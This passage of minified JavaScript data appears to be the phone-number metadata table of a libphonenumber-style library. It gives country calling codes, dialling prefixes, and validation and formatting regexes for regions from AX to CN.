$2",["[25-9]"]]],0,0,0,0,0,0,[["5(?:2\\d|8[1-9])\\d{4}"],["(?:290|5[69]\\d|6(?:[03]0|22|4[0-2]|[69]\\d)|7(?:[34]\\d|7[07])|9(?:6[45]|9[4-8]))\\d{4}"],["800\\d{4}"],["900\\d{4}"],0,0,0,0,["(?:28\\d|501)\\d{4}"]]],AX:["358","00|99(?:[01469]|5(?:[14]1|3[23]|5[59]|77|88|9[09]))","2\\d{4,9}|35\\d{4,5}|(?:60\\d\\d|800)\\d{4,6}|(?:[147]\\d|3[0-46-9]|50)\\d{4,8}",[5,6,7,8,9,10],0,"0",0,0,0,0,"18",[["18[1-8]\\d{3,6}",[6,7,8,9]],["(?:4[0-8]|50)\\d{4,8}",[6,7,8,9,10]],["800\\d{4,6}",[7,8,9]],["[67]00\\d{5,6}",[8,9]],0,0,["(?:10|[23][09])\\d{4,8}|60(?:[12]\\d{5,6}|6\\d{7})|7(?:(?:1|3\\d)\\d{7}|5[03-9]\\d{3,7})|20[2-59]\\d\\d"]],"00"],AZ:["994","00","(?:365\\d{3}|900200)\\d{3}|(?:[12457]\\d|60|88)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["9"],"0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[12]|365","[12]|365","[12]|365(?:[0-46-9]|5[0-35-9])"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[3-8]"],"0$1"]],"0",0,0,0,0,0,[["365(?:[0-46-9]\\d|5[0-35-9])\\d{4}|(?:1[28]\\d|2(?:[045]2|1[24]|2[2-4]|33|6[23]))\\d{6}"],["36554\\d{4}|(?:4[04]|5[015]|60|7[07])\\d{7}"],["88\\d{7}"],["900200\\d{3}"]]],BA:["387","00","6\\d{8}|(?:[35689]\\d|49|70)\\d{6}",[8,9],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["6[1-356]|[7-9]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2-$3",["[3-5]"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3 $4",["6"],"0$1"]],"0",0,0,0,0,0,[["(?:3(?:[05-79][2-9]|1[4579]|[23][24-9]|4[2-4689]|8[2457-9])|49[2-579]|5(?:0[2-49]|[13][2-9]|[268][2-4679]|4[4689]|5[2-79]|7[2-69]|9[2-4689]))\\d{5}",[8]],["6(?:0(?:3\\d|40)|[1-356]\\d|44[0-6]|71[137])\\d{5}"],["8[08]\\d{6}",[8]],["9[0246]\\d{6}",[8]],0,0,["70(?:3[0146]|[56]0)\\d{4}",[8]],0,0,["8[12]\\d{6}",[8]]]],BB:["1","011","(?:246|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([2-9]\\d{6})$","246$1",0,"246",[["246(?:2(?:2[78]|7[0-4])|4(?:1[024-6]|2\\d|3[2-9])|5(?:20|[34]\\d|54|7[1-3])|6(?:2\\d|38)|7[35]7|9(?:1[89]|63))\\d{4}"],["246(?:2(?:[356]\\d|4[0-57-9]|8[0-79])|45\\d|69[5-7]|8(?:[2-5]\\d|83))\\d{4}"],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}"],["(?:246976|900[2-9]\\d\\d)\\d{4}"],["5(?:00|2[12]|33|44|66|77|88)[2-9]\\d{6}"],0,["246(?:292|367|4(?:1[7-9]|3[01]|44|67)|7(?:36|53))\\d{4}"],0,["24631\\d{5}"]]],BD:["880","00","[13469]\\d{9}|8[0-79]\\d{7,8}|[2-7]\\d{8}|[2-9]\\d{7}|[3-689]\\d{6}|[57-9]\\d{5}",[6,7,8,9,10],[["(\\d{2})(\\d{4,6})","$1-$2",["31[5-7]|[459]1"],"0$1"],["(\\d{3})(\\d{3,7})","$1-$2",["3(?:[67]|8[013-9])|4(?:6[168]|7|[89][18])|5(?:6[128]|9)|6(?:28|4[14]|5)|7[2-589]|8(?:0[014-9]|[12])|9[358]|(?:3[2-5]|4[235]|5[2-578]|6[0389]|76|8[3-7]|9[24])1|(?:44|66)[01346-9]"],"0$1"],["(\\d{4})(\\d{3,6})","$1-$2",["[13-9]"],"0$1"],["(\\d)(\\d{7,8})","$1-$2",["2"],"0$1"]],"0",0,0,0,0,0,[["(?:3(?:03[56]|224)|4(?:22[25]|653))\\d{3,4}|(?:4(?:31\\d\\d|[46]23)|5(?:222|32[37]))\\d{3}(?:\\d{2})?|(?:3(?:42[47]|529|823)|4(?:027|525|658)|(?:56|73)2|6257|9[35]1)\\d{3}|(?:3(?:02[348]|22[35]|324|422)|4(?:22[67]|32[236-9]|6(?:2[46]|5[57])|953)|5526|6(?:024|6655)|81)\\d{4,5}|(?:2(?:7(?:1[0-267]|2[0-289]|3[0-29]|4[01]|5[1-3]|6[013]|7[0178]|91)|8(?:0[125]|1[1-6]|2[0157-9]|3[1-69]|41|6[1-35]|7[1-5]|8[1-8]|9[0-6])|9(?:0[0-2]|1[0-4]|2[568]|3[3-6]|5[5-7]|6[01367]|7[15]|8[014-9]))|3(?:0(?:2[025-79]|3[2-4])|22[12]|32[2356]|824)|4(?:02[09]|22[348]|32[045]|523|6(?:27|54))|666(?:22|53)|8(?:4[12]|[5-7]2)|9(?:[024]2|81))\\d{4}|(?:2[45]\\d\\d|3(?:1(?:2[5-7]|[5-7])|425|822)|4(?:033|1\\d|[257]1|332|4(?:2[246]|5[25])|6(?:25|56|62)|8(?:23|54)|92[2-5])|5(?:02[03489]|22[457]|32[569]|42[46]|6(?:[18]|53)|724|826)|6(?:023|2(?:2[2-5]|5[3-5]|8)|32[3478]|42[34]|52[47]|6(?:[18]|6(?:2[34]|5[24]))|[78]2[2-5]|92[2-6])|7(?:02|21\\d|[3-589]1|6[12]|72[24])|8(?:0|217|3[12]|[5-7]1)|9[24]1)\\d{5}|(?:(?:3[2-8]|5[2-57-9]|6[03-589])1|4[4689][18])\\d{5}|[59]1\\d{5}"],["(?:1[13-9]\\d|644)\\d{7}|(?:3[78]|44|66)[02-9]\\d{7}",[10]],["80[03]\\d{7}",[10]],0,0,0,0,0,["96(?:0[469]|1[0-47]|3[389]|6[69]|7[78])\\d{6}",[10]]]],BE:["32","00","4\\d{8}|[1-9]\\d{7}",[8,9],[["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["(?:80|9)0"],"0$1"],["(\\d)(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[239]|4[23]"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[15-8]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["4"],"0$1"]],"0",0,0,0,0,0,[["80[2-8]\\d{5}|(?:1[0-69]|[23][2-8]|4[23]|5\\d|6[013-57-9]|71|8[1-79]|9[2-4])\\d{6}",[8]],["4(?:5[56]|6[0135-8]|[79]\\d|8[3-9])\\d{6}",[9]],["800[1-9]\\d{4}",[8]],["(?:70(?:2[0-57]|3[0457]|44|69|7[0579])|90(?:0[0-35-8]|1[36]|2[0-3568]|3[0135689]|4[2-68]|5[1-68]|6[0-378]|7[23568]|9[34679]))\\d{4}",[8]],0,0,["78(?:0[57]|1[0458]|2[25]|3[5-8]|48|[56]0|7[078])\\d{4}",[8]],0,0,["7879\\d{4}",[8]]]],BF:["226","00","[25-7]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[25-7]"]]],0,0,0,0,0,0,[["2(?:0(?:49|5[23]|6[56]|9[016-9])|4(?:4[569]|5[4-6]|6[56]|7[0179])|5(?:[34]\\d|50|6[5-7]))\\d{4}"],["(?:5[124-8]|[67]\\d)\\d{6}"]]],BG:["359","00","[2-7]\\d{6,7}|[89]\\d{6,8}|2\\d{5}",[6,7,8,9],[["(\\d)(\\d)(\\d{2})(\\d{2})","$1 $2 $3 $4",["2"],"0$1"],["(\\d{3})(\\d{4})","$1 $2",["43[1-6]|70[1-9]"],"0$1"],["(\\d)(\\d{3})(\\d{3,4})","$1 $2 $3",["2"],"0$1"],["(\\d{2})(\\d{3})(\\d{2,3})","$1 $2 $3",["[356]|4[124-7]|7[1-9]|8[1-6]|9[1-7]"],"0$1"],["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["(?:70|8)0"],"0$1"],["(\\d{3})(\\d{3})(\\d{2})","$1 $2 $3",["43[1-7]|7"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[48]|9[08]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["9"],"0$1"]],"0",0,0,0,0,0,[["2\\d{5,7}|(?:43[1-6]|70[1-9])\\d{4,5}|(?:[36]\\d|4[124-7]|[57][1-9]|8[1-6]|9[1-7])\\d{5,6}",[6,7,8]],["43[07-9]\\d{5}|(?:48|8[7-9]\\d|9(?:8\\d|9[69]))\\d{6}",[8,9]],["800\\d{5}",[8]],["90\\d{6}",[8]],["700\\d{5}",[8]]]],BH:["973","00","[136-9]\\d{7}",[8],[["(\\d{4})(\\d{4})","$1 $2",["[13679]|8[047]"]]],0,0,0,0,0,0,[["(?:1(?:3[1356]|6[0156]|7\\d)\\d|6(?:1[16]\\d|500|6(?:0\\d|3[12]|44|7[7-9]|88)|9[69][69])|7(?:1(?:11|78)|7\\d\\d))\\d{4}"],["(?:3(?:[1-4679]\\d|5[013-69]|8[0-47-9])\\d|6(?:3(?:00|33|6[16])|6(?:3[03-9]|[69]\\d|7[0-6])))\\d{4}"],["80\\d{6}"],["(?:87|9[014578])\\d{6}"],0,0,0,0,0,["84\\d{6}"]]],BI:["257","00","(?:[267]\\d|31)\\d{6}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2367]"]]],0,0,0,0,0,0,[["22\\d{6}"],["(?:29|31|6[189]|7[125-9])\\d{6}"]]],BJ:["229","00","[2689]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2689]"]]],0,0,0,0,0,0,[["2(?:02|1[037]|2[45]|3[68])\\d{5}"],["(?:6\\d|9[03-9])\\d{6}"],0,0,0,0,["81\\d{6}"],0,["857[58]\\d{4}"]]],BL:["590","00","(?:590|69\\d)\\d{6}",[9],0,"0",0,0,0,0,0,[["590(?:2[7-9]|5[12]|87)\\d{4}"],["69(?:0\\d\\d|1(?:2[29]|3[0-5]))\\d{4}"]]],BM:["1","011","(?:441|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([2-8]\\d{6})$","441$1",0,"441",[["441(?:2(?:02|23|[3479]\\d|61)|[46]\\d\\d|5(?:4\\d|60|89)|824)\\d{4}"],["441(?:[37]\\d|5[0-39])\\d{5}"],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}"],["900[2-9]\\d{6}"],["5(?:00|2[12]|33|44|66|77|88)[2-9]\\d{6}"]]],BN:["673","00","[2-578]\\d{6}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[2-578]"]]],0,0,0,0,0,0,[["22[0-7]\\d{4}|(?:2[013-9]|[3-5]\\d)\\d{5}"],["(?:22[89]|[78]\\d\\d)\\d{4}"]]],BO:["591","00(?:1\\d)?","(?:[2-467]\\d{3}|80017)\\d{4}",[8,9],[["(\\d)(\\d{7})","$1 $2",["[23]|4[46]"]],["(\\d{8})","$1",["[67]"]],["(\\d{3})(\\d{2})(\\d{4})","$1 $2 $3",["8"]]],"0",0,"0(1\\d)?",0,0,0,[["(?:2(?:2\\d\\d|5(?:11|[258]\\d|9[67])|6(?:12|2\\d|9[34])|8(?:2[34]|39|62))|3(?:3\\d\\d|4(?:6\\d|8[24])|8(?:25|42|5[257]|86|9[25])|9(?:[27]\\d|3[2-4]|4[248]|5[24]|6[2-6]))|4(?:4\\d\\d|6(?:11|[24689]\\d|72)))\\d{4}",[8]],["[67]\\d{7}",[8]],["80017\\d{4}",[9]]]],BQ:["599","00","(?:[34]1|7\\d)\\d{5}",[7],0,0,0,0,0,0,"[347]",[["(?:318[023]|41(?:6[023]|70)|7(?:1[578]|50)\\d)\\d{3}"],["(?:31(?:8[14-8]|9[14578])|416[14-9]|7(?:0[01]|7[07]|8\\d|9[056])\\d)\\d{3}"]]],BR:["55","00(?:1[245]|2[1-35]|31|4[13]|[56]5|99)","(?:[1-46-9]\\d\\d|5(?:[0-46-9]\\d|5[0-24679]))\\d{8}|[1-9]\\d{9}|[3589]\\d{8}|[34]\\d{7}",[8,9,10,11],[["(\\d{4})(\\d{4})","$1-$2",["300|4(?:0[02]|37)","4(?:02|37)0|[34]00"]],["(\\d{3})(\\d{2,3})(\\d{4})","$1 $2 $3",["(?:[358]|90)0"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1 $2-$3",["(?:[189][1-9]|2[12478])[2-57]|[3-7]"],"($1)"],["(\\d{2})(\\d{5})(\\d{4})","$1 $2-$3",["1[1-9]|[2-9]"],"($1)"]],"0",0,"0(?:(1[245]|2[1-35]|31|4[13]|[56]5|99)(\\d{10,11}))?","$2",0,0,[["(?:[14689][1-9]|2[12478]|3[1-578]|5[13-5]|7[13-579])[2-5]\\d{7}",[10]],["(?:[189][1-9]|2[12478])(?:7|9\\d)\\d{7}|(?:3[1-578]|[46][1-9]|5[13-5]|7[13-579])(?:[6-8]\\d{7}|9\\d{7,8})",[10,11]],["800\\d{6,7}",[9,10]],["300\\d{6}|[59]00\\d{6,7}",[9,10]],0,0,0,0,0,["300\\d{7}|[34]00\\d{5}|4(?:02|37)0\\d{4}",[8,10]]]],BS:["1","011","(?:242|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([3-8]\\d{6})$","242$1",0,"242",[["242(?:3(?:02|[236][1-9]|4[0-24-9]|5[0-68]|7[347]|8[0-4]|9[2-467])|461|502|6(?:0[1-4]|12|2[013]|[45]0|7[67]|8[78]|9[89])|7(?:02|88))\\d{4}"],["242(?:3(?:5[79]|7[56]|95)|4(?:[23][1-9]|4[1-35-9]|5[1-8]|6[2-8]|7\\d|81)|5(?:2[45]|3[35]|44|5[1-46-9]|65|77)|6[34]6|7(?:27|38)|8(?:0[1-9]|1[02-9]|2\\d|[89]9))\\d{4}"],["242300\\d{4}|8(?:00|33|44|55|66|77|88)[2-9]\\d{6}"],["900[2-9]\\d{6}"],["5(?:00|2[12]|33|44|66|77|88)[2-9]\\d{6}"],0,["242225[0-46-9]\\d{3}"]]],BT:["975","00","[17]\\d{7}|[2-8]\\d{6}",[7,8],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["[2-68]|7[246]"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["1[67]|7"]]],0,0,0,0,0,0,[["(?:2[3-6]|[34][5-7]|5[236]|6[2-46]|7[246]|8[2-4])\\d{5}",[7]],["(?:1[67]|77)\\d{6}",[8]]]],BW:["267","00","90\\d{5}|(?:[2-6]|7\\d)\\d{6}",[7,8],[["(\\d{2})(\\d{5})","$1 $2",["90"]],["(\\d{3})(\\d{4})","$1 $2",["[2-6]"]],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["7"]]],0,0,0,0,0,0,[["(?:2(?:4[0-48]|6[0-24]|9[0578])|3(?:1[0-35-9]|55|[69]\\d|7[013])|4(?:6[03]|7[1267]|9[0-5])|5(?:3[0389]|4[0489]|7[1-47]|88|9[0-49])|6(?:2[1-35]|5[149]|8[067]))\\d{4}",[7]],["77200\\d{3}|7(?:[1-6]\\d|7[014-8])\\d{5}",[8]],0,["90\\d{5}",[7]],0,0,0,0,["79(?:1(?:[01]\\d|20)|2[0-2]\\d)\\d{3}",[8]]]],BY:["375","810","(?:[12]\\d|33|44|902)\\d{7}|8(?:0[0-79]\\d{5,7}|[1-7]\\d{9})|8(?:1[0-489]|[5-79]\\d)\\d{7}|8[1-79]\\d{6,7}|8[0-79]\\d{5}|8\\d{5}",[6,7,8,9,10,11],[["(\\d{3})(\\d{3})","$1 $2",["800"],"8 $1"],["(\\d{3})(\\d{2})(\\d{2,4})","$1 $2 $3",["800"],"8 $1"],["(\\d{4})(\\d{2})(\\d{3})","$1 $2-$3",["1(?:5[169]|6[3-5]|7[179])|2(?:1[35]|2[34]|3[3-5])","1(?:5[169]|6(?:3[1-3]|4|5[125])|7(?:1[3-9]|7[0-24-6]|9[2-7]))|2(?:1[35]|2[34]|3[3-5])"],"8 0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2-$3-$4",["1(?:[56]|7[467])|2[1-3]"],"8 0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2-$3-$4",["[1-4]"],"8 0$1"],["(\\d{3})(\\d{3,4})(\\d{4})","$1 $2 $3",["[89]"],"8 $1"]],"8",0,"0|80?",0,0,0,[["(?:1(?:5(?:1[1-5]|[24]\\d|6[2-4]|9[1-7])|6(?:[235]\\d|4[1-7])|7\\d\\d)|2(?:1(?:[246]\\d|3[0-35-9]|5[1-9])|2(?:[235]\\d|4[0-8])|3(?:[26]\\d|3[02-79]|4[024-7]|5[03-7])))\\d{5}",[9]],["(?:2(?:5[5-79]|9[1-9])|(?:33|44)\\d)\\d{6}",[9]],["800\\d{3,7}|8(?:0[13]|20\\d)\\d{7}"],["(?:810|902)\\d{7}",[10]],0,0,0,0,["249\\d{6}",[9]]],"8~10"],BZ:["501","00","(?:0800\\d|[2-8])\\d{6}",[7,11],[["(\\d{3})(\\d{4})","$1-$2",["[2-8]"]],["(\\d)(\\d{3})(\\d{4})(\\d{3})","$1-$2-$3-$4",["0"]]],0,0,0,0,0,0,[["(?:236|732)\\d{4}|[2-578][02]\\d{5}",[7]],["6[0-35-7]\\d{5}",[7]],["0800\\d{7}",[11]]]],CA:["1","011","(?:[2-8]\\d|90)\\d{8}",[10],0,"1",0,0,0,0,0,[["(?:2(?:04|[23]6|[48]9|50)|3(?:06|43|65)|4(?:03|1[68]|3[178]|50)|5(?:06|1[49]|48|79|8[17])|6(?:04|13|39|47)|7(?:0[59]|78|8[02])|8(?:[06]7|19|25|73)|90[25])[2-9]\\d{6}"],[""],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}"],["900[2-9]\\d{6}"],["(?:5(?:00|2[12]|33|44|66|77|88)|622)[2-9]\\d{6}"],0,0,0,["600[2-9]\\d{6}"]]],CC:["61","001[14-689]|14(?:1[14]|34|4[17]|[56]6|7[47]|88)0011","1(?:[0-79]\\d|8[0-24-9])\\d{7}|(?:[148]\\d\\d|550)\\d{6}|1\\d{5,7}",[6,7,8,9,10],0,"0",0,"0|([59]\\d{7})$","8$1",0,0,[["8(?:51(?:0(?:02|31|60)|118)|91(?:0(?:1[0-2]|29)|1(?:[28]2|50|79)|2(?:10|64)|3(?:[06]8|22)|4[29]8|62\\d|70[23]|959))\\d{3}",[9]],["4(?:[0-3]\\d|4[047-9]|5[0-25-9]|6[6-9]|7[02-9]|8[0-2457-9]|9[017-9])\\d{6}",[9]],["180(?:0\\d{3}|2)\\d{3}",[7,10]],["190[0-26]\\d{6}",[10]],0,0,0,0,["(?:14(?:5(?:1[0458]|[23][458])|71\\d)|550\\d\\d)\\d{4}",[9]],["13(?:00\\d{3}|45[0-4])\\d{3}|13\\d{4}",[6,8,10]]],"0011"],CD:["243","00","[189]\\d{8}|[1-68]\\d{6}",[7,9],[["(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["88"],"0$1"],["(\\d{2})(\\d{5})","$1 $2",["[1-6]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["1"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[89]"],"0$1"]],"0",0,0,0,0,0,[["12\\d{7}|[1-6]\\d{6}"],["88\\d{5}|(?:8[0-2459]|9[017-9])\\d{7}"]]],CF:["236","00","(?:[27]\\d{3}|8776)\\d{4}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[278]"]]],0,0,0,0,0,0,[["2[12]\\d{6}"],["7[0257]\\d{6}"],0,["8776\\d{4}"]]],CG:["242","00","222\\d{6}|(?:0\\d|80)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["801"]],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["8"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[02]"]]],0,0,0,0,0,0,[["222[1-589]\\d{5}"],["0[14-6]\\d{7}"],0,["80(?:0\\d\\d|11[0-4])\\d{4}"]]],CH:["41","00","8\\d{11}|[2-9]\\d{8}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["8[047]|90"],"0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2-79]|81"],"0$1"],["(\\d{3})(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4 $5",["8"],"0$1"]],"0",0,0,0,0,0,[["(?:2[12467]|3[1-4]|4[134]|5[256]|6[12]|[7-9]1)\\d{7}"],["7[35-9]\\d{7}"],["800\\d{6}"],["90[016]\\d{6}"],["878\\d{6}"],0,["5[18]\\d{7}"],["74[0248]\\d{6}"],0,["84[0248]\\d{6}"]]],CI:["225","00","[02-8]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[02-8]"]]],0,0,0,0,0,0,[["(?:2(?:0[023]|1[02357]|[23][045]|4[03-5])|3(?:0[06]|1[069]|[2-4][07]|5[09]|6[08]))\\d{5}"],["(?:[07][1-9]|[45]\\d|6[014-9]|8[4-9])\\d{6}"]]],CK:["682","00","[2-8]\\d{4}",[5],[["(\\d{2})(\\d{3})","$1 $2",["[2-8]"]]],0,0,0,0,0,0,[["(?:2\\d|3[13-7]|4[1-5])\\d{3}"],["[5-8]\\d{4}"]]],CL:["56","(?:0|1(?:1[0-69]|2[0-57]|5[13-58]|69|7[0167]|8[018]))0","12300\\d{6}|6\\d{9,10}|[2-9]\\d{8}",[9,10,11],[["(\\d{5})(\\d{4})","$1 $2",["21"],"($1)"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["44"]],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["2[23]"],"($1)"],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["9[2-9]"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["3[2-5]|[47]|5[1-3578]|6[13-57]|8(?:0[1-9]|[1-9])"],"($1)"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["60|8"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["1"]],["(\\d{3})(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3 $4",["60"]]],0,0,0,0,0,0,[["21962\\d{4}|(?:232[0-46-8]|80[1-9]\\d)\\d{5}|(?:22|3[2-5]|[47][1-35]|5[1-3578]|6[13-57]|8[1-9]|9[2-9])\\d{7}",[9]],["",[9]],["(?:123|8)00\\d{6}",[9,11]],0,0,0,0,0,["44\\d{7}",[9]],["600\\d{7,8}",[10,11]]]],CM:["237","00","(?:[26]\\d\\d|88)\\d{6}",[8,9],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["88"]],["(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4 $5",["[26]"]]],0,0,0,0,0,0,[["2(?:22|33|4[23])\\d{6}",[9]],["6[5-9]\\d{7}",[9]],["88\\d{6}",[8]]]],CN:["86","00|1(?:[12]\\d|79|9[0235-7])\\d\\d00","1[1279]\\d{8,9}|2\\d{9}(?:\\d{2})?|[12]\\d{6,7}|86\\d{6}|(?:1[03-68]\\d|6)\\d{7,9}|(?:[3-579]\\d|8[0-57-9])\\d{6,9}",[7,8,9,10,11,12],[["(\\d{2})(\\d{5,6})","$1 $2",["(?:10|2[0-57-9])[19]","(?:10|2[0-57-9])(?:10|9[56])","(?:10|2[0-57-9])(?:100|9[56])"],"0$1"],["(\\d{3})(\\d{5,6})","$1 $2",["3(?:[157]|35|49|9[1-68])|4(?:[17]|2[179]|6[47-9]|8[23])|5(?:[1357]|2[37]|4[36]|6[1-46]|80)|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]|4[13]|5[1-5])|(?:4[35]|59|85)[1-9]","(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[1-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))[19]","85[23](?:10|95)|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:10|9[56])","85[23](?:100|95)|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:100|9[56])"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["(?:4|80)0"]],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["10|2(?:[02-57-9]|1[1-9])","10|2(?:[02-57-9]|1[1-9])","10[0-79]|2(?:[02-57-9]|1[1-79])|(?:10|21)8(?:0[1-9]|[1-9])"],"0$1",1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["3(?:[3-59]|7[02-68])|4(?:[26-8]|3[3-9]|5[2-9])|5(?:3[03-9]|[468]|7[028]|9[2-46-9])|6|7(?:[0-247]|3[04-9]|5[0-4689]|6[2368])|8(?:[1-358]|9[1-7])|9(?:[013479]|5[1-5])|(?:[34]1|55|79|87)[02-9]"],"0$1",1],["(\\d{3})(\\d{7,8})","$1 $2",["9"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["80"],"0$1",1],["(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["[3-578]"],"0$1",1],["(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["1[3-9]"]],["(\\d{2})(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3 $4",["[12]"],"0$1",1]],"0",0,"0|(1(?:[12]\\d|79|9[0235-7])\\d\\d)",0,0,0,[["(?:10(?:[02-79]\\d\\d|[18](?:0[1-9]|[1-9]\\d))|21(?:[18](?:0[1-9]|[1-9]\\d)|[2-79]\\d\\d))\\d{5}|(?:43[35]|754)\\d{7,8}|8(?:078\\d{7}|51\\d{7,8})|(?:10|(?:2|85)1|43[35]|754)(?:100\\d\\d|95\\d{3,4})|(?:2[02-57-9]|3(?:11|7[179])|4(?:[15]1|3[12])|5(?:1\\d|2[37]|3[12]|51|7[13-79]|9[15])|7(?:[39]1|5[57]|6[09])|8(?:71|98))(?:[02-8]\\d{7}|1(?:0(?:0\\d\\d(?:\\d{3})?|[1-9]\\d{5})|[1-9]\\d{6})|9(?:[0-46-9]\\d{6}|5\\d{3}(?:\\d(?:\\d{2})?)?))|(?:3(?:1[02-9]|35|49|5\\d|7[02-68]|9[1-68])|4(?:1[02-9]|2[179]|3[46-9]|5[2-9]|6[47-9]|7\\d|8[23])|5(?:3[03-9]|4[36]|5[02-9]|6[1-46]|7[028]|80|9[2-46-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[17]\\d|2[248]|3[04-9]|4[3-6]|5[0-3689]|6[2368]|9[02-9])|8(?:1[236-8]|2[5-7]|3\\d|5[2-9]|7[02-9]|8[36-8]|9[1-7])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:[02-8]\\d{6}|1(?:0(?:0\\d\\d(?:\\d{2})?|[1-9]\\d{4})|[1-9]\\d{5})|9(?:[0-46-9]\\d{5}|5\\d{3,5}))",[7,8,9,10,11]],["1740[0-5]\\d{6}|1(?:[38]\\d|4[57]|5[0-35-9]|6[25-7]|7[0-35-8]|9[189])\\d{8}",[11]],["(?:(?:10|21)8|8)00\\d{7}",[10,12]],["16[08]\\d{5}",[8]],0,0,0,0,0,["400\\d{7}|950\\d{7,8}|(?:10|2[0-57-9]|3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?: